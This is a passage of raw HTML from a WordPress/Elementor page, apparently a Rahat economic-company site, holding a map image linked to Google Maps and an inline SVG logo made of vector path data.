						<div class="elementor-element elementor-element-6d5a8a3 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6d5a8a3" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.google.com/maps/place/%D7%A8%D7%94%D7%98,+%D7%99%D7%A9%D7%A8%D7%90%D7%9C%E2%80%AD/@31.585261,34.9251335,9z/data=!4m5!3m4!1s0x1502620b62e38399:0x77e47b908a9cac48!8m2!3d31.3946743!4d34.7538757?hl=iw" target="_blank">
							<img loading="lazy" width="403" height="412" src="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png" class="attachment-large size-large wp-image-9432" alt="מפת העיר רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2.png 403w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-293x300.png 293w, https://ecrahat.com/wp-content/uploads/2021/02/rahat_v2-200x204.png 200w" sizes="(max-width: 403px) 100vw, 403px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d2c4af9 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c4af9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7c3b70f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7c2e23" data-id="e7c2e23" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0225be6 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="0225be6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="183.99" height="142.69" viewBox="0 0 183.99 142.69"><defs><style>.aaaa3555-07bc-4f9a-b9d9-5de3ef762119{fill:#de6d06;}.ad2ca466-4727-4f23-8632-06a2687c2603{fill:#09253b;}.a7161524-d9ae-4d15-b204-aa22539a2f73{fill:#d45f05;}</style></defs><g id="ff76f92e-f16c-4008-a9f0-6e317e7099ae" data-name="Layer 2"><g id="e6a7de69-7c71-44fe-b139-0a74481fde4e" data-name="Layer 1"><path class="aaaa3555-07bc-4f9a-b9d9-5de3ef762119" d="M137.09,47.78a45,45,0,1,1-45-45h0a45,45,0,0,1,45,45"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M140,48A48,48,0,1,1,92,0h1A48,48,0,0,1,140,48M93.81,92.14c20.06-.3,41-16.68,42.38-41.62A44.27,44.27,0,1,0,48,52.73c2.7,25.1,24.35,39.38,42.23,39.38V53.35h3.61Z"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M97.25,53.31h8.11v2.35a6.15,6.15,0,0,0,5.83,6.47h6.37c0-.31.07-.57.07-.83,0-1.81,0-3.61,0-5.42a6.07,6.07,0,0,0-5.78-6c-.78,0-1.56,0-2.34,0-12.16,0-24.33.07-36.49,0a6.37,6.37,0,0,0-6.7,6c0,.23,0,.45,0,.68.12,1.82,0,3.66,0,5.61h2.93A31.47,31.47,0,0,0,73.5,62a6,6,0,0,0,5.12-6.06V53.27h8V65.15c-1.58.3-3.17.56-4.74.92a42.46,42.46,0,0,0-13.12,5.4.81.81,0,0,1-1.15,0,.61.61,0,0,1-.12-.15C58.81,61.64,56,50.44,59.8,38.05s12.41-20.2,25.06-23a33.44,33.44,0,0,1,40,25.28c.1.44.19.89.27,1.33,2.13,11.22-.9,21.14-8.64,29.59-.43.46-.73.59-1.34.2a42.23,42.23,0,0,0-16.67-6c-1-.13-1.28-.43-1.25-1.44.07-3.19,0-6.38,0-9.57Zm20.38-19.46c-1.59,0-3.07.11-4.52,0-5-.43-8.25,2.64-7.76,7.73,0,.35,0,.7,0,1.14-2.65,0-5.17,0-7.69,0-.14,0-.4-.4-.4-.62,0-1.08,0-2.17,0-3.25V34.65c1,0,1.78,0,2.61,0,3.06-.08,5.65-1.92,6-4.81a56.72,56.72,0,0,0,.07-7.49c-2.14,0-4.31-.15-6.45,0-3.53.3-5.7,2.88-5.7,6.46V42.64H90.16V28.76a6,6,0,0,0-5.69-6.38h0c-1.82-.17-3.67-.06-5.5-.07h-1.1c0,1.61,0,3.09,0,4.56A16.35,16.35,0,0,0,78,29.75a6.12,6.12,0,0,0,6.1,4.9c.86,0,1.72,0,2.57,0v8.06c-2.56,0-5.06,0-7.55,0-.17,0-.47-.33-.49-.53,0-.78,0-1.56,0-2.35a5.84,5.84,0,0,0-4.81-5.74A66.31,66.31,0,0,0,66.34,34v5.53c0,4.1,2.54,6.63,6.66,6.63h38.2a6.09,6.09,0,0,0,6.34-5,16.27,16.27,0,0,0,.09-2.79c0-1.47,0-2.93,0-4.48"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.74,88.43C68.57,86.53,50.48,70.06,51.16,46.7a40.84,40.84,0,0,1,81.66,2c-.35,22.37-18.08,38-35.57,39.73,0-1.08,0-2.15,0-3.22,0-.17.45-.42.71-.46a37.22,37.22,0,0,0,2.17-73C79.83,7,59.25,20.49,55.48,40.92A37.12,37.12,0,0,0,82.93,84.06c1,.28,2.12.42,3.17.69.24.06.6.34.61.55.06,1,0,2,0,3.13"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M113.23,74.29c-1.07.76-2,1.43-2.89,2a1.06,1.06,0,0,1-.87,0,38.59,38.59,0,0,0-11.58-3.88c-.24,0-.6-.3-.61-.47-.06-1.06,0-2.14,0-3.3a40.37,40.37,0,0,1,16,5.6"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M70.79,74.33c3.75-2.65,12.15-5.56,15.94-5.55,0,1.07,0,2.14,0,3.21,0,.17-.32.43-.52.46a38,38,0,0,0-11.73,3.92.86.86,0,0,1-.72,0c-1-.64-1.91-1.33-2.94-2.06"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M106.26,78.6a32.63,32.63,0,0,1-9,2.72V75.87a33,33,0,0,1,9,2.73"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M86.68,75.85v5.47a32.27,32.27,0,0,1-9-2.71,33.06,33.06,0,0,1,9-2.76"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M75.15,53.28a24.56,24.56,0,0,1,0,3.21,2.38,2.38,0,0,1-2.06,2.1,17.18,17.18,0,0,1-2.87.08c-.15,0-.41-.33-.42-.52a16.18,16.18,0,0,1,0-2.51,2.63,2.63,0,0,1,2.54-2.36c.92,0,1.84,0,2.83,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M114.13,58.6c-4.39.72-6-.86-5.27-5.2,4.29-.57,5.84.25,5.27,5.2"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M81.33,25.84a22.31,22.31,0,0,1,3.27,0A2.33,2.33,0,0,1,86.65,28a27.24,27.24,0,0,1,0,3.13,23.4,23.4,0,0,1-3.35,0,2.3,2.3,0,0,1-2-2.08,23.82,23.82,0,0,1,0-3.16"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M102.67,25.78c0,1.07,0,2,0,2.92a2.54,2.54,0,0,1-2.08,2.4,17.18,17.18,0,0,1-2.87.09c-.16,0-.43-.37-.45-.58a18.77,18.77,0,0,1,0-2.25,2.66,2.66,0,0,1,2.54-2.57c.92-.06,1.85,0,2.87,0"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M69.82,37.37a29.73,29.73,0,0,1,3.27,0,2.54,2.54,0,0,1,2.07,2.22q.06.9,0,1.8v1.14c-4.21.55-5.91-.08-5.37-5.19"></path><path class="ad2ca466-4727-4f23-8632-06a2687c2603" d="M108.87,42.69c-.6-4.83.9-5.86,5.32-5.26,0,1,.07,2,0,3a2.56,2.56,0,0,1-2.28,2.23c-1,.07-2,0-3,0"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M16.43,118.84l.37,1.75H16a4.91,4.91,0,0,1-2.85-.87,3.47,3.47,0,0,1-2.5.87H2.09a2.13,2.13,0,0,1-1.95-.82.9.9,0,0,1-.13-.32,1.48,1.48,0,0,1,.41-1.2,2.43,2.43,0,0,0,1.67.59h.26L.49,110c-.2-.94.18-1.41,1.13-1.41a6.7,6.7,0,0,1,1.73.25,10.27,10.27,0,0,0,.26,2.82l.62,3a9.58,9.58,0,0,1,.7-.85,6.79,6.79,0,0,1,1.79-1.36,4.83,4.83,0,0,1,2.06-.55,5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,4.26,4.26,0,0,1-.19,2.64Zm-6.17,0c1,0,1.27-.88.91-2.63a5,5,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.26-.77,3,3,0,0,0-1.47.44,7.21,7.21,0,0,0-2.87,3.35l.31,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.42,111.82a5,5,0,0,1,3.39,1.28,5.58,5.58,0,0,1,1.76,3.1,3.88,3.88,0,0,1-.45,3.1,3.24,3.24,0,0,1-2.86,1.3h-1l-.57-.7-.31.7H16.26l-.37-1.75h4.94a23.62,23.62,0,0,1-1.76-2.23,3.07,3.07,0,0,1-.42-.92,1.43,1.43,0,0,1,.05-.74,1.47,1.47,0,0,1,.57-.71A1.14,1.14,0,0,1,20,114a2.51,2.51,0,0,1,.55.07,3.05,3.05,0,0,1,1.55,1,3.75,3.75,0,0,1,.87,1.69,4.09,4.09,0,0,1,.07.6,2.44,2.44,0,0,1-.42,1.46h.27c1,0,1.27-.88.9-2.63a5,5,0,0,0-.74-1.86,1.52,1.52,0,0,0-1.27-.77H18.92a1.67,1.67,0,0,0-1.42.58,2.38,2.38,0,0,1-.92-1.2.86.86,0,0,1,0-.32c.13-.55.66-.83,1.61-.83Zm-.73,5a.65.65,0,0,0,0,.19.2.2,0,0,0,0,.11,6.32,6.32,0,0,0,1,1.29,1,1,0,0,0,.34-.84,1.23,1.23,0,0,0,0-.19,1.24,1.24,0,0,0-.3-.58.86.86,0,0,0-.47-.29.52.52,0,0,0-.18,0,.34.34,0,0,0-.22.07.36.36,0,0,0-.15.27"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M30.25,111.82a6.42,6.42,0,0,1,1.73.26,9.93,9.93,0,0,0,.26,2.82l1.18,5.68a3.83,3.83,0,0,1-.46,3.08A3.21,3.21,0,0,1,30.12,125h-.44a2.15,2.15,0,0,1-2-.83,1.13,1.13,0,0,1-.13-.32,1.51,1.51,0,0,1,.41-1.19,2.55,2.55,0,0,0,1.71.59h0c1,0,1.27-.88.9-2.62l-1.53-7.35c-.2-.94.17-1.41,1.13-1.41"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M39,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.22,3.22,0,0,1,2.84-1.29h4.25l.92,4.4c.36,1.75,1,2.62,2,2.63Zm-5.77-5.26H42.24a.92.92,0,0,0-1,.77,4,4,0,0,0,0,1.86,5,5,0,0,0,.75,1.86,1.58,1.58,0,0,0,1.26.77.93.93,0,0,0,.94-.77,3.67,3.67,0,0,0,0-1.86Zm-1.09-3.2A1.79,1.79,0,0,1,42,109.3a1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.21,1.07,1.11,1.11,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M55.07,112.08a10.31,10.31,0,0,0,.27,2.82l.27,1.32a3.8,3.8,0,0,1-.47,3.08,3.2,3.2,0,0,1-2.83,1.29H49.53l-.37-1.75h2.76c1,0,1.28-.87.92-2.62l-.63-3c-.2-.94.18-1.41,1.13-1.41a6.36,6.36,0,0,1,1.73.26m-3.64,12.45a1.83,1.83,0,0,1-.64-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42m3.59,0a1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.24,1.24,0,0,1-.21,1.07,1.16,1.16,0,0,1-.93.43,1.71,1.71,0,0,1-1.12-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M61,111.82a5,5,0,0,1,3.4,1.28,5.54,5.54,0,0,1,1.75,3.1,3.84,3.84,0,0,1-.44,3.1,3.24,3.24,0,0,1-2.86,1.3H60.8a2.15,2.15,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.51,1.51,0,0,1,.4-1.2,2.47,2.47,0,0,0,1.68.59h1.71c1,0,1.27-.88.91-2.63s-1-2.62-2-2.63h-.15a2.19,2.19,0,0,0-1.13.19,1.26,1.26,0,0,0-.31,1.32,1.73,1.73,0,0,1-1.65-1.48,1.2,1.2,0,0,1,.62-1.29,3.86,3.86,0,0,1,2.18-.5Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M72.77,118.84l.36,1.75h-.44a4.9,4.9,0,0,1-3.38-1.28,5.55,5.55,0,0,1-1.76-3.1L66.24,110c-.2-1,.17-1.42,1.12-1.42a6,6,0,0,1,1.74.26,9.89,9.89,0,0,0,.26,2.82l1,4.6c.37,1.75,1,2.63,2,2.63Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M88.71,118.84l.37,1.76h-.8a4.93,4.93,0,0,1-2.84-.87,3.58,3.58,0,0,1-2.5.87H72.72l-.37-1.76h2.3l-1.17-5.6c-.2-.94.18-1.42,1.13-1.42a6.3,6.3,0,0,1,1.73.26,10,10,0,0,0,.2,2.5,9.65,9.65,0,0,1,.69-.84,6.51,6.51,0,0,1,1.8-1.37,4.75,4.75,0,0,1,5.46.74,5.54,5.54,0,0,1,1.75,3.1,4.2,4.2,0,0,1-.19,2.64Zm-6.15,0c1,0,1.28-.88.91-2.63a4.8,4.8,0,0,0-.75-1.86,1.52,1.52,0,0,0-1.27-.77A3.07,3.07,0,0,0,80,114a7.19,7.19,0,0,0-2.86,3.35l.3,1.47Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M87.28,110.38a1.89,1.89,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.17-1.47,1.65,1.65,0,0,1,1.1.43,1.82,1.82,0,0,1,.65,1,1.21,1.21,0,0,1-.23,1.07,1.14,1.14,0,0,1-.92.43,1.71,1.71,0,0,1-1.12-.42m8.19,8.46.36,1.76h-.75a5,5,0,0,1-3-1,3.38,3.38,0,0,1-2.62,1h-.75l-.37-1.76H89c1,0,1.27-.87.9-2.62l-.62-3c-.2-.94.18-1.41,1.13-1.41a6.3,6.3,0,0,1,1.73.26,10.3,10.3,0,0,0,.26,2.82l.28,1.32c.37,1.75,1,2.62,2,2.62Zm-4.6-8.46a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.22,1.07,1.09,1.09,0,0,1-.93.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M99.88,111.82a5,5,0,0,1,3.4,1.28,5.55,5.55,0,0,1,1.76,3.1,3.87,3.87,0,0,1-.46,3.11,3.21,3.21,0,0,1-2.84,1.29H95.61l-.37-1.76h1.88l-.55-2.64a3.81,3.81,0,0,1,.46-3.1,3.23,3.23,0,0,1,2.85-1.28m-2-1a1.71,1.71,0,0,1-1.12-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.81,1.81,0,0,1,.64,1,1.26,1.26,0,0,1-.21,1.08,1.15,1.15,0,0,1-.93.42m3.45,8c1,0,1.29-.88.92-2.63a4.82,4.82,0,0,0-.76-1.86,1.52,1.52,0,0,0-1.26-.77.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86l.55,2.63Zm.13-8a1.68,1.68,0,0,1-1.11-.42,1.83,1.83,0,0,1-.64-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.23,1.23,0,0,1-.22,1.08,1.15,1.15,0,0,1-.93.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M112.85,108.54a6.4,6.4,0,0,1,1.73.25,10.78,10.78,0,0,0,.26,2.83l1,4.6a3.85,3.85,0,0,1-.46,3.1,3.24,3.24,0,0,1-2.84,1.28h-3.81a2.17,2.17,0,0,1-2-.82,1,1,0,0,1-.12-.32,1.48,1.48,0,0,1,.4-1.19,2.59,2.59,0,0,0,1.71.58h3.4c1,0,1.27-.87.9-2.63L111.71,110c-.2-.94.17-1.41,1.13-1.41M111,116.27c.2.94-.18,1.41-1.13,1.41a6.3,6.3,0,0,1-1.73-.26,10.23,10.23,0,0,0-.26-2.81l-1-4.65c-.2-.94.17-1.41,1.12-1.41a6.42,6.42,0,0,1,1.74.25,10,10,0,0,0,.26,2.83Zm1.62,7.64a.64.64,0,0,1,.08.19.61.61,0,0,1,0,.19c0,.25-.25.38-.6.38h-1.75a.27.27,0,0,0-.19,0,.25.25,0,0,0-.11.24v.28l-.11,0-.18,0a1,1,0,0,1-.43-.2.68.68,0,0,1-.21-.38.65.65,0,0,1,.32-.74,1.08,1.08,0,0,1,.29-.13,2.1,2.1,0,0,1-.27-.68,1.47,1.47,0,0,1,.16-1.12,1.17,1.17,0,0,1,1-.48,2,2,0,0,1,.84.18,1.1,1.1,0,0,1,.66.75.5.5,0,0,1-.06.38.62.62,0,0,1-.36.2l-.16,0-.1,0,0-.11-.08-.17a.51.51,0,0,0-.21-.25.59.59,0,0,0-.23,0h0c-.21,0-.28.21-.19.62s.23.61.45.61h.67c.09,0,.14,0,.16,0l.1-.14.06-.08.09.08.16.13a1.2,1.2,0,0,1,.26.29"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M118,108.53a6.37,6.37,0,0,1,1.73.27,10.63,10.63,0,0,0,.26,2.81l1.59,7.57c.2.94-.18,1.41-1.14,1.42a6.29,6.29,0,0,1-1.72-.26,11.11,11.11,0,0,0-.27-2.82L116.85,110c-.2-1,.18-1.42,1.14-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M126.87,110.38a1.79,1.79,0,0,1-.65-1.08,1.17,1.17,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.2,1.2,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m10.45,8.46.36,1.76h-.45a4.93,4.93,0,0,1-3-1,3.43,3.43,0,0,1-2.65,1,5,5,0,0,1-3.38-1.29,5.5,5.5,0,0,1-1.76-3.08,3.89,3.89,0,0,1,.45-3.12,3.23,3.23,0,0,1,2.85-1.29H134l.92,4.4c.37,1.75,1,2.62,2,2.63Zm-5.77-5.26h-1.47a.92.92,0,0,0-.94.77,3.9,3.9,0,0,0,0,1.86,4.87,4.87,0,0,0,.75,1.86,1.55,1.55,0,0,0,1.25.77.94.94,0,0,0,.95-.77,3.9,3.9,0,0,0,0-1.86Zm-1.09-3.2a1.79,1.79,0,0,1-.65-1.08,1.15,1.15,0,0,1,.22-1,1.18,1.18,0,0,1,.94-.43,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.12,1.12,0,0,1-.94.43,1.66,1.66,0,0,1-1.1-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M143.88,116.59a11.6,11.6,0,0,0,3.66,2.06,2.86,2.86,0,0,1-.88,1.75,1.09,1.09,0,0,1-.6.19h-8.79l-.37-1.75h6.7l-4.66-3.17a3.42,3.42,0,0,1-.94-1.1,2,2,0,0,1-.18-.46,1.15,1.15,0,0,1,.2-.93l2.76-2.3a5.91,5.91,0,0,0,1.75-2.35,4.61,4.61,0,0,1,1.64,1.4,1.78,1.78,0,0,1,.19.5,1.17,1.17,0,0,1-.34,1.11l-3.29,2.78Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M155.81,120.6h-1.93a3.8,3.8,0,0,1-.47,3.08,3.24,3.24,0,0,1-2.83,1.28h-.46a2.12,2.12,0,0,1-1.94-.84.71.71,0,0,1-.13-.31,1.45,1.45,0,0,1,.41-1.19,2.57,2.57,0,0,0,1.71.58h0c1,0,1.28-.87.92-2.62l-1.54-7.34c-.2-.94.18-1.42,1.13-1.42a6.36,6.36,0,0,1,1.73.26,10.27,10.27,0,0,0,.26,2.82l.83,3.94h1.93Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M174.37,118.84l.37,1.75h-.45a4.89,4.89,0,0,1-3-1,3.3,3.3,0,0,1-2.62,1h-.68a4.89,4.89,0,0,1-3.05-1,3.28,3.28,0,0,1-2.61,1h-.7a4.89,4.89,0,0,1-3.05-1,3.3,3.3,0,0,1-2.62,1h-.45l-.36-1.75h.43c1,0,1.27-.88.91-2.62l-.35-1.7c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.79,10.79,0,0,0,.26,2.78v.08c.37,1.74,1,2.62,2,2.62h.68c1,0,1.27-.88.9-2.62l-.35-1.7c-.2-.94.17-1.41,1.13-1.41a6.29,6.29,0,0,1,1.73.25,10,10,0,0,0,.26,2.78v.07c.37,1.75,1,2.63,2,2.63h.65a.93.93,0,0,0,.94-.77,3.78,3.78,0,0,0,0-1.86l-.62-3c-.2-.94.17-1.41,1.12-1.41a6.29,6.29,0,0,1,1.73.25,10.38,10.38,0,0,0,.27,2.83l.28,1.31c.36,1.75,1,2.63,2,2.63Zm-14.19-8.46a1.79,1.79,0,0,1-.65-1.08,1.16,1.16,0,0,1,.84-1.43,1.24,1.24,0,0,1,.33,0,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.21,1.21,0,0,1-.22,1.07,1.16,1.16,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42m1.15-3a1.83,1.83,0,0,1-.64-1.07,1.18,1.18,0,0,1,.82-1.45,1.39,1.39,0,0,1,.35,0,1.72,1.72,0,0,1,1.1.43,1.86,1.86,0,0,1,.64,1.06,1.19,1.19,0,0,1-.22,1.06,1.16,1.16,0,0,1-.93.43,1.76,1.76,0,0,1-1.12-.42m2.44,3a1.79,1.79,0,0,1-.65-1.08,1.18,1.18,0,0,1,1.16-1.47,1.7,1.7,0,0,1,1.1.43,1.76,1.76,0,0,1,.64,1,1.18,1.18,0,0,1-.21,1.07,1.13,1.13,0,0,1-.93.43,1.68,1.68,0,0,1-1.11-.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M177,108.79a9.93,9.93,0,0,0,.26,2.82l1,4.61a3.89,3.89,0,0,1-.46,3.1,3.27,3.27,0,0,1-2.84,1.28h-.44l-.37-1.75h.44c1,0,1.26-.88.9-2.63L174.09,110c-.2-.94.17-1.41,1.12-1.41a6,6,0,0,1,1.74.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.36,108.53a6.31,6.31,0,0,1,1.73.27,10.24,10.24,0,0,0,.27,2.81l1.58,7.57c.2.94-.18,1.41-1.13,1.42a6.3,6.3,0,0,1-1.73-.26,10.27,10.27,0,0,0-.27-2.82L179.23,110c-.2-1,.18-1.42,1.13-1.42"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M10.34,142.14H4.66a2,2,0,0,1-2.08-1.81s0-.05,0-.08l-1.31-9.39a1.92,1.92,0,0,0-.87-1.27h2.8c.7,0,1.08.69,1.15,1.22l1.23,8.77a.49.49,0,0,0,.48.41H8.18c.26,0,.41-.15.36-.41l-1.1-7.88c-.1-.6-.48-1.13-2.16-1.63l-.07-.48H8.9a1.77,1.77,0,0,1,1.53,1.46l1.32,9.3c.15,1-.33,1.8-1.41,1.8"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M21.53,142.14a.8.8,0,0,1-.77-.7l-1.3-9.29a.46.46,0,0,0-.45-.41H13.83l-.16-1.1a1.68,1.68,0,0,0-.67-1h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.57.81Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.59,1.59,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M32.55,142.14a.76.76,0,0,1-.74-.7l-1.33-9.29a.47.47,0,0,0-.45-.41H25.72l-.17-1.1a1.68,1.68,0,0,0-.67-1h6.54a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1,1,0,0,0,.58.81Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M52.09,142.14a.83.83,0,0,1-.79-.77L50,132.15a.48.48,0,0,0-.46-.41H46.92a1.28,1.28,0,0,1,.64.91L48.71,141c.12.86-.4,1.15-1.1,1.15H45a.74.74,0,0,1-.77-.7l-.29-2a.88.88,0,0,0,.77.5h1.22a2.39,2.39,0,0,1-.67-1.44l-.91-6.47a2.57,2.57,0,0,0-1.49-2l-.1-.48h8.2A2,2,0,0,1,53,131.39v.08l1.37,9.83a1.17,1.17,0,0,0,.67.83Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M57.89,137.4a.77.77,0,0,1-.74-.67l-.77-5.37a2,2,0,0,0-1.17-1.75h2.68a1.6,1.6,0,0,1,1.58,1.49l.77,5.51a1.16,1.16,0,0,0,.64.79Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" 